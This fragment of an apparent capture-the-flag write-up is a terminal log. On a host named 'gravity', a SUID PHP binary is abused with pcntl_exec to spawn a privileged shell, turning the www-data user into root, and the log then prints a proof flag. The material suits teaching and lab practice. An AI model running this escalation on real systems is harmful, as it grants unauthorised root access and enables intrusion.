 www-data@gravity:/bin$ ./php -r "pcntl_exec('/bin/sh', ['-p']);"
./php -r "pcntl_exec('/bin/sh', ['-p']);"
whoami
root
ls /root
flag1.txt
proof.txt
snap
cat /root/proof.txt
b46bd2fabf837d91194537b1b104c3a9